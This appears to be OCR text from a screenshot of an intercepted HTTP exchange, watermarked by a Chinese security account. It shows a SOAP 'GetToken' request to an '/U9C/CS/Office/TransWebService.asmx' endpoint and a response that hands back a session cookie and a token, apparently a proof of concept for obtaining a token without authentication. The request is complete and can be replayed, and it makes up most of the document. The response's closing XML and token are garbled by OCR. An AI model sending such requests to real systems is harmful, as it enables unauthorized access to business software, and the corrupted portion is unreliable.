 Request
Pretty Raw Hex \n
1 POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
2
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 345
5 SOAPAction: "http://tempuri.org/GetToken"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
10 <GetToken xmlns="http://tempuri.org/">
11 <endId>000</endId>
12 </GetToken>
13 </soap:Body>
14 </soap:Envelope>
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Set-Cookie:
expires=Tue, 16-Jun-2026 14:07:20 GMT; path=/; HttpOnly
5 Set-Cookie: ASP.NET_SessionId=nsd4lvuvocs0moqzx4rshmfw; path=/; HttpOnly;
SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 X-Frame-Options: SAMEORIGIN
11 X-Powered-By: ASP.NET
12 Date: Mon, 22 Jul 2024 03:27:20 GMT
13 Content-Length: 481
14
15 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetTokenResponse
xmlns="http://tempuri.org/"><GetTokenResult><Status>0</Status><Datas>{"Token":"
XG9qMW6tYw4.
11:27: "}</Data: /GetTokenResult></GetTokenRespo e></soap:Body></soap:Envelope>
公众号 · 甜甜圈安全
INSPECTOR